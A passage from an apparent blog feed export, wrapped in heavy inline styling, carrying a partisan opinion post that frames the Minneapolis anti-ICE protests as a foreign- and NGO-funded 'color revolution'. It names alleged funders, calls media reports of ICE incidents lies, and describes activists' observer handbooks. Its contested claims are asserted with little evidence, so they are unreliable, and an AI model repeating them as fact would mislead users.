--tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E— Eric Daugherty (@EricLDaugh)\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/EricLDaugh\/status\/2016899489160667462?ref_src=twsrc%5Etfw\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003EJanuary 29, 2026\u003C\/a\u003E\u003C\/p\u003E\u003C\/blockquote\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yourdestinationnow.com\/feeds\/8035344666891628279\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/breaking-ice-and-cbp-to-draw-down.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/8035344666891628279"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/8035344666891628279"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/breaking-ice-and-cbp-to-draw-down.html","title":"BREAKING: ICE and CBP to DRAW-DOWN Number of Forces in Minnesota After Tom Homan Strikes Deal with State Officials – Here Are the Details (VIDEO)"}],"author":[{"name":{"$t":"Your Destination"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17043670821617405877"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6349580839831674483.post-5317657873624404941"},"published":{"$t":"2026-01-29T10:05:26.326-08:00"},"updated":{"$t":"2026-01-29T10:05:48.118-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"Minneapolis Riots, a Color Revolution with a Twist, Coordinated but Mostly Domestic"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cfigure aria-describedby=\"caption-attachment-1517326\" class=\"wp-caption alignnone\" id=\"attachment_1517326\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1.5em; max-width: 100%; padding: 0px; position: relative; scrollbar-color: initial; scrollbar-width: initial; width: 2550px;\"\u003E\u003Cimg alt=\"Crowd holding protest signs advocating for freedom and against fascism during a nighttime demonstration in an urban setting.\" class=\"size-full wp-image-1517326\" decoding=\"async\" fetchpriority=\"high\" height=\"1709\" sizes=\"(max-width: 2560px) 100vw, 2560px\" src=\"https:\/\/www.thegatewaypundit.com\/wp-content\/uploads\/2026\/01\/protest_against_ice_in_minneapolis_-_freedom_not_fascism-scaled.jpg\" srcset=\"https:\/\/www.thegatewaypundit.com\/wp-content\/uploads\/2026\/01\/protest_against_ice_in_minneapolis_-_freedom_not_fascism-scaled.jpg 2560w, https:\/\/www.thegatewaypundit.com\/wp-content\/uploads\/2026\/01\/protest_against_ice_in_minneapolis_-_freedom_not_fascism-300x200.jpg 300w\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; display: block; height: auto; margin: 0px auto; max-width: 100%; position: relative; scrollbar-color: initial; scrollbar-width: initial; vertical-align: bottom;\" width=\"2560\" \/\u003E\u003Cfigcaption class=\"wp-caption-text\" id=\"caption-attachment-1517326\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; font-size: 13.5px; opacity: 0.8; padding-top: 5px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EBy Fibonacci Blue – https:\/\/www.flickr.com\/photos\/44550450@N04\/55033874420\/, CC BY 4.0, https:\/\/commons.wikimedia.org\/w\/index.php?curid=181941429\u003C\/figcaption\u003E\u003C\/figure\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EHaving graduated from a military university, I can say that the\u0026nbsp;Minnesota protests\u0026nbsp;are following a “color revolution” playbook rather than representing organic civil unrest. The term refers to non-violent or semi-violent uprisings often backed by external actors to overthrow governments, as seen in Ukraine or Georgia.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EOne odd twist is that usually a color revolution is kicked off by a significant government scandal, which is the last straw for the people who then revolt against the government. But in Minnesota, the scandal is that the Minnesota government is accused of being complicit in billions of stolen taxpayer dollars, and the revolution is against the federal government, which wants to investigate the fraud.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThe rioters are extremely useful in helping a handful of guilty people maintain power and get rich. Two of them have given their lives for this cause now, and many have been injured, but somehow they still believe that\u0026nbsp;ICE deportations\u0026nbsp;are so important to them that they have to continue to riot.\u003C\/p\u003E\u003Cdiv class=\"tgp-post-inline-1\" id=\"tgp-3244398617\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; margin-bottom: 20px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cdiv class=\"adcovery-postinline-01\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EAnother aspect of a color revolution\u0026nbsp;is the propaganda, generally emanating from outside of the country where the unrest is taking place. In this case, anti-ICE and anti-Trump social media, along with mainstream media, have convinced much of the population that the federal government is wrong for wanting to enforce immigration law and to investigate fraud.\u003C\/p\u003E\u003Cdiv class=\"ai-viewport-1 ai-viewport-2\" data-block=\"19\" data-code=\"[base64]\" data-insertion-no-dbg=\"\" data-insertion-position=\"prepend\" data-selector=\".ai-insert-19-35554182\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; box-sizing: inherit; color: #222222; display: inherit !important; font-family: Poppins; font-size: 18px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EWhether by design, collusion, or some explainable feedback loop, mainstream media is amplifying the same messages and wording as anti-ICE and anti-Trump social media. They are also intentionally distorting media stories, putting out a bad narrative, which is then picked up by social media, fueling the protests. Media told us a five-year-old boy was kidnapped by ICE and used as bait; they said Renee Good and Nurse Pretti were minding their own business when ICE attacked them.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThe media told us that Abrigo Garcia was a Maryland man; they claimed that ICE broke into a man’s house and dragged him out\u0026nbsp;\u003Ca href=\"https:\/\/www.thegatewaypundit.com\/2026\/01\/media-claim-ice-drags-citizen-snow-his-underwear\/\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003Ein his underwear\u003C\/a\u003E; and they have even claimed that citizens have been deported. Each of these narratives and the associated stories was either a gross distortion of the facts or, in some cases, an outright lie. The outrage these false stories spurred has already contributed to this ongoing chaos and violence as well as two deaths.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThe typical pattern begins by provoking chaos, deploying legal observers as shields, and laundering radical activism through nonprofit organizations. The term “legal observer” has suddenly entered the vocabulary of the Minnesota protests, with Renee Good and Nurse Pretti being referred to as legal observers, a label that ignores the fact that they were actively interfering with ICE operations. While liberals claim that these and other activists were merely exercising First Amendment rights and the right to film, it is clear from the videos that in both instances the so-called legal observers were participants, not observers.\u003C\/p\u003E\u003Cdiv class=\"ai-viewport-1 ai-viewport-2\" data-block=\"18\" data-code=\"[base64]\" data-insertion-no-dbg=\"\" data-insertion-position=\"prepend\" data-selector=\".ai-insert-18-39458334\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; box-sizing: inherit; color: #222222; display: inherit !important; font-family: Poppins; font-size: 18px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EZero Hedge referenced alleged involvement by CCP-linked billionaire Neville Roy Singham’s NGO network in\u0026nbsp;\u003Ca href=\"https:\/\/www.thegatewaypundit.com\/2026\/01\/who-is-funding-organizing-minnesota-riots\/\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003Efunding anti-ICE protests\u003C\/a\u003E\u0026nbsp;nationwide. George Soros linked organziatonas have also provided funding. So, the international connection is there.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EConsistent with other aspects of a color revolution, the protests were organized by labor unions including National Nurses United, SEIU Local 26, AFSCME Council 5, and the AFL-CIO, along with community organizations and faith leaders.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003ELeaked Signal chats revealed organized efforts to track ICE agents through “ICE Watch” coordination, with accusations of systematic organization behind riots now under FBI investigation. And while the leaked evidence is helpful, many of the anti-ICE organizations have websites in which they provide details about the types of training they provide and how anti-ICE groups can organize at the community level.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EAnti-ICE training handbooks and manuals have also been published and are readily available online. In connection with the Minnesota unrest, the most prominently mentioned one matching this description is the “De-Arrest Primer,” also referred to as a “de-arresting manual” or “de-arrest primer manual.” It was published in spring 2024, according to the front cover noted in reports, and was shared and reposted by MN ICE Watch, the network Renee Good was part of.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EAdditionally, groups such as COPAL MN (Comunidades Organizando El Poder y la Acción Latina), the\u0026nbsp;\u003Ca href=\"https:\/\/www.thegatewaypundit.com\/2026\/01\/minnesota-politicians-linked-riots-dfl-defend-612\/\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003EImmigrant Defense Network\u003C\/a\u003E\u0026nbsp;(IDN), and related organizations have conducted trainings for “constitutional observers” or “ICE watchers.”\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThe\u0026nbsp;\u003Cem style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; scrollbar-color: initial; scrollbar-width: initial;\"\u003EHandbook for Constitutional Observers\u003C\/em\u003E, published by COPAL and the Immigrant Defense Network, has been used in trainings across Minnesota, including a session in Mankato in January 2026. It focuses on safe observation, documenting ICE actions, constitutional rights, whistle use for alerts, and reporting sightings. While it emphasizes non-interference, it also includes rapid response activation.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EA\u0026nbsp;\u003Cem style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; scrollbar-color: initial; scrollbar-width: initial;\"\u003EConstitutional Observer Booklet\u003C\/em\u003E\u0026nbsp;has also been provided during IDN and STAC (States at the Core) trainings and is available online through their websites. It covers monitoring raids, the use of vests and whistles, and community alert systems, including “La Migra” warnings.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EDesigning, writing, and producing these books is expensive. Running free training programs is also costly, which brings us back to the central question: who is funding these programs, and who is behind the funding for the entire “almost–color revolution”?\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; 